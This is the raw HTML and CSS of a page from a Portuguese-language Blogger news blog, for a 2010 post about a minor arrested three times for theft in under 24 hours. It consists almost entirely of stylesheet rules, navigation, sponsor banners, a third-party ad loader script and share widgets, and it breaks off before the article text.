100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: BM prende menor por furto 3 vezes em menos de 24h' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html' property='og:url'/>
<meta content='BM prende menor por furto 3 vezes em menos de 24h' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8cNXG0zUOlMx66PWLmTIthRl5fcrmMskbPyjH7ZZGEfuxdlpMSTijR8luCYWmPHXLh_dO8NHZwGAxA47B4Ufhx_4CV2QIXFmQD1Tv4WPZA5yaGxmSZXCKjL2Fl8UvsBEzTkwxFM2B8rP1/s1600/header_mobile.png' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=47aeb68a-8116-42c0-a715-b5d4a4261bfd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=47aeb68a-8116-42c0-a715-b5d4a4261bfd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhby6oYOs5SzOWxVcEkrTWTMQpBCitgPo-TCRuvYGqC7X22LnTFMTGTAIxpbtq27cyp4DhYq0IfWksh_cIWhj58F_ZV-NURMZliMGeUMCvY3NhPHIkY1LA9VOztYkKH0Rwib1wk9gKUAlPzl-D2z2QxslrYU2Nu7tE69dcg_VeaC05vYyczn6sLqIQAxa-k=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2pPb9q6507QBC8Zw5Qag8uUSaqSXjU759gAI9gJ4T62ZjtY4LHxRYAy9qXLmQpqVWlL3wjzAvnRTVIE5EkenCdryccS-DEzrwKZI_Kn5iVstmp6vOmHExiIpsnZPFrKZ-k-ABkzYwPUggDxky8MWuSFAHuUKA4DjzAL-lpZd5VEGPtQOg18U76HJykyZe=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html'>BM prende menor por furto 3 vezes em menos de 24h</a>
<small class='datainfoheaderpost'>Postado quarta-feira, 17 de fevereiro de 2010 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-02-17T21:19:00-02:00'>21:19</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
